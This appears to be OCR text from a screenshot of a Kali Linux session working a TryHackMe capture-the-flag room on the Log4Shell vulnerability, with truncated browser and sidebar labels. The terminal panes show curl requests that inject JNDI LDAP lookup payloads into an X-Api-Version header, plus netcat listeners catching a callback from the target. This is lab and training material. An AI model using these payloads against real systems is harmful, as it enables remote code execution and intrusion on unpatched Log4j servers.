 Log4Shell: RCE 0-day ex...
kali@Kali: ~
kali@Kali: /tmp/Lumber...
readme.md - Visual St...
13:08:05
TryHac
kali@Kali: /tmp/LumberjackTurtle
HACKS
Kali Docs
Other Bookmarks
L
Search CTRL K
it?
mpacted?
d Apache log4j
s
v2
v1
ent Mitigation
ary Mitigation
e exploit works
it Requirements
mple Vulnerable
kali@Kali: /tmp/LumberjackTurtle 54x16
(kali㉿Kali)-[/tmp/LumberjackTurtle]
$ curl http://hack.thm/~logs/log4j?toto=${dfdf}
Hello, vulnerable world! What could we do HERE?
(kali㉿Kali)-[/tmp/LumberjackTurtle]
$ curl http://hack.thm/~logs/log4j -H 'X-Api-Version
: ${jndi:ldap://10.11.55.28:1234}'
Hello, vulnerable world! Did we get pwnage?
(kali㉿Kali)-[/tmp/LumberjackTurtle]
$ curl http://hack.thm/~logs/log4j -H 'X-Api-Version
: ${jndi:ldap://10.11.55.28:1389/Exploit}'
kali@Kali: /tmp/LumberjackTurtle 57x17
(kali㉿Kali)-[/tmp/LumberjackTurtle]
$
kali@Kali: /tmp/LumberjackTurtle 47x14
$ nc -lnvp 1234
listening on [any] 1234 ...
connect to [10.11.55.28] from (UNKNOWN) [10.10.
38.171] 47510
0
`�^C
(kali㉿Kali)-[/tmp/LumberjackTurtle]
$ nc -lnvp 1234
1 ⨯
listening on [any] 1234 ...
kali@Kali: /tmp/LumberjackTurtle 49x14
(kali㉿Kali)-[/tmp/LumberjackTurtle]
$
curl
Highlight All
Match Case
Match Diacritics
Whole Words
1 of 2 matches